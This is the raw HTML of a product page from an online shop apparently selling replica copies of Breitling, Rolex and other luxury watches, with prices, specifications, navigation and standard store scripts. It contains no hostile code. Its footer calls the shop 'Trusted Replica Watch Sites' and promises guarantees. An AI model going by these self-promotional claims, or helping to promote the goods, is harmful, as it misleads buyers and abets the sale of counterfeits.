			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Colt-Automatic-42mm-SSLE-White-ANF-Asia-2836_14727-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Colt-Automatic-42mm-SSLE-White-ANF-Asia-2836_14718-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=9357" class="compare button" data-product_id="9357" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/breitling-colt-automatic-42mm-ss-le-white/" class="open-quick-view" data-id="9357" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/breitling/">
			Breitling		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/breitling-colt-automatic-42mm-ss-le-white/">
			Breitling Colt Automatic 42mm SS/LE White		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="9357"><span class="woocommerce-Price-amount amount">278.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=9357" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9357" data-product_sku="BSW0367C" aria-label="Add &ldquo;Breitling Colt Automatic 42mm SS/LE White&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Breitling</li>
<li><strong>Range</strong>: Colt Cockpit Wings</li>
<li><strong>Gender</strong>: Mens</li>
<li><strong>Movement</strong>: 2836, Automatic</li>
<li><strong>Case size</strong>: 42mm</li>
<li><strong>Case material</strong>: Stainless Steel</li>
<li><strong>Bracelet material</strong>: Brown Calf Leather Strap</li>
<li><strong>Dial type</strong>: White</li>
<li><strong>Water resistance</strong>: Water Resistant 30m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
		</ul>

	</section>

	
	</div><!-- .product-content-bottom -->

</div>


		
			</div><!-- .content -->
		
				<aside id="right" class="sidebar col-xl-3 col-lg-4">
			

<div id="woocs_selector-2" class="widget WOOCS_SELECTOR">
<div class="widget widget-woocommerce-currency-switcher">
    <h4 class="widget-title">test</h4>

        

    <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="1.3.0">
        <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
        <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value);
                void(0);">
                    
                
                <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png" data-icon="https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png" data-description="USA dollar">USD, &#36;</option>
            
                
                <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png" data-icon="https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png" data-description="European Euro">EUR, &euro;</option>
                    </select>
        <div class="woocs_display_none" style="display: none;" >WOOCS v.1.3.0</div>
    </form>
    </div>

</div>		</aside>
				
	</div> <!-- .row -->	<div class="product-navigation">
		<div class="product-navigation-wrapper">
							<div class="product-nav-btn product-nav-btn-prev">
					<a href="https://www.hontreplicawatch.me/produit/breitling-chronoliner-46mm-gmt-ss-ss-black-white-asia-7750/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Prev"><i class="fa fa-angle-left"></i></div>
							<div class="product-nav-btn-inner-wrapper">
								<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Breitling Chronoliner 46mm GMT SS/SS Black/White Asia 7750</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocs_price_code" data-product-id="9463"><span class="woocommerce-Price-amount amount">388.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
									</div>
								</div>
																	<div class="product-nav-item product-nav-image">
										<img class="product_img ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronoliner-46mm-GMT-SSSS-BlackWhite-Asia-7750_26003-100x100.jpg" alt="Breitling Chronoliner 46mm GMT SS/SS Black/White Asia 7750" width="70">									</div>
																</div>
						</div>
					</a>
				</div>
								<div class="product-nav-btn product-nav-btn-next">
					<a href="https://www.hontreplicawatch.me/produit/breitling-superocean-heritage-ii-42mm-ss-ss-black-gf-my9015-mod/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Next"><i class="fa fa-angle-right"></i></div>
							<div class="product-nav-btn-inner-wrapper">
																	<div class="product-nav-item product-nav-image">
										<img class="product_img ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Superocean-Heritage-II-42mm-SSSS-Black-GF-MY9015-Mod_9572-100x100.jpg" alt="Breitling Superocean Heritage II 42mm SS/SS Black GF MY9015 Mod" width="70">									</div>
																	<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Breitling Superocean Heritage II 42mm SS/SS Black GF MY9015 Mod</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocs_price_code" data-product-id="9472"><del><span class="woocommerce-Price-amount amount">699.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></del> <ins><span class="woocommerce-Price-amount amount">599.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></ins></span></span>
									</div>
								</div>
							</div>
						</div>
					</a>
				</div>
						</div>
	</div>
	
	
			</div><!-- .container -->
		</div><!-- .content-wrapper -->
		
	</div><!-- #content .wrapper -->
	
		
	<footer id="colophon" class="site-footer">
		<div class="footer-wrapper">
		
				<div class="footer-widgets-wrapper">
		<div class="footer"><!-- .footer -->
			<div class="container"><!-- .container -->
		
				<div class="footer-widgets">
					<div class="row">
														<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="media_image-2" class="widget widget_media_image"><img width="285" height="39" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" class="image wp-image-20537  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></div><div id="text-1" class="widget widget_text">			<div class="textwidget"><p>5 Reasons to Buy at Hont Replica Watch.me<br />
Fast And Easy Shipping<br />
Money Back Guarantee<br />
100% Secure Ordering<br />
Your Privacy Valued<br />
Easy Returns</p>
</div>
		</div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">AWESOME SERVICES</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://www.hontreplicawatch.me/blog/">Blog</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.hontreplicawatch.me/faq/">Faq</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.hontreplicawatch.me/payment/">Payment</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.hontreplicawatch.me/return-policy/">Return Policy</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">CATEGORIES</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="/product-category/rolex/">Rolex</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/product-category/breitling/">Breitling</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/product-category/hublot/">Hublot</a></li>
<li id="menu-item-56012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56012"><a href="/product-category/tag-heuer/">Tag Heuer</a></li>
<li id="menu-item-56013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56013"><a href="/product-category/patek-philippe/">Patek Philippe</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="pgs_contact_widget-1" class="widget widget_pgs_contact_widget"><h4 class="widget-title footer-title title">GET IN TOUCH</h4>		<div class="footer-address">
			<ul>
									<li><i class="fa fa-map-marker"></i><span>567 Overlake Dr. Chapel Hill, NC 27516</span></li>
										<li class="pgs-contact-email"><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0764686973666473476f686973706673646f6274296a62">[email&#160;protected]</a></span></li>
										<li><i class="fa fa-phone"></i><span>180-682-65820</span></li>
								</ul>
		</div>
		</div>								</div>
													</div>
									</div>
			</div><!-- .container -->
		</div><!-- .footer -->
	</div>
			<div class="footer-bottom-wrapper">
			<div class="container"><!-- .container -->
				<div class="row">
					<div class="col-12">
					
						<div class="footer-bottom">
							<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-178764837-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178764837-1');
</script>
<span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Copyright 2026 <a href="https://www.hontreplicawatch.me" target="_blank">Trusted Replica Watch Sites</a> All Rights Reserved.</span></span>						</div><!-- .footer-bottom -->
						
					</div>
				</div>
			</div>
		</div><!-- .footer-bottom-wrapper -->
				
		</div>
	</footer><!-- #colophon -->
	
			<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
			
</div><!-- #page -->

	<div class="ciyashop-cookies-info">
		<div class="ciyashop-cookies-inner">
			<div class="cookies-info-text">
				We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.			</div>
			<div class="cookies-buttons">
				<a href="#" class="cookies-info-accept-btn">Accept</a>
							</div>
		</div>
	</div>
	
<p class="woocommerce-store-notice demo_store" data-notice-id="7e049553498e8e7c152e211ebeb73525" style="display:none;">Follow our blog and you will get a discount, Coupon Codes HONTWATCH Gets 5% Discount <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
							<div class="woocommerce-notices-wrapper"></div>							<form action="https://www.hontreplicawatch.me/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://www.hontreplicawatch.me/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="10e0f80134" /><input type="hidden" name="_wp_http_referer" value="/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://www.hontreplicawatch.me/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
									</div>
			</div>            
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.hontreplicawatch.me\/produit\/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod\/#product","name":"Breitling Chronomat B01 DLC\/RU Black\/Stick GF Asia 7750 Mod","url":"https:\/\/www.hontreplicawatch.me\/produit\/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod\/","description":"Brand: Breitling\n \tRange: CHRONOMAT B01 \n \tGender: Mens\n \tMovement: 7750, Automatic\n \tCase size: 44.5mm\n \tCase material: Stainless Steel\n \tBracelet material: Black Nylon Clad Leather Strap\n \tDial type: Black Limited Edition\n \tWater resistance: Water Resistant 30m","image":"https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415.jpg","sku":"BSW0373","offers":[{"@type":"Offer","price":"398.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"398.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.hontreplicawatch.me\/produit\/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod\/","seller":{"@type":"Organization","name":"Trusted Replica Watch Sites","url":"https:\/\/www.hontreplicawatch.me"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
		<div id="search_popup" class="modal fade" tabindex="-1" role="dialog">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				</div>
				<div class="modal-content-inner">
					
										
					<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_2' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-1">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>					
										
				</div>
			</div>
		</div>
	</div>
	<link rel='stylesheet' id='chosen-drop-down-dark-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen-dark.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_USD{ background: url(https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.53' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch_hide-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/hide_badge.css?ver=1.53' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3d5ca13470f961b95c39d1d5cae2d2eb","fragment_name":"wc_fragments_3d5ca13470f961b95c39d1d5cae2d2eb","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3' id='wc-cart-fragments-js'></script>
<script id="wc-cart-fragments-js-after" type="text/javascript">
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.hontreplicawatch.me\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.17' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.hontreplicawatch.me","ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/www.hontreplicawatch.me\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.17' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/popper.min.js?ver=6.3.7' id='popper-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
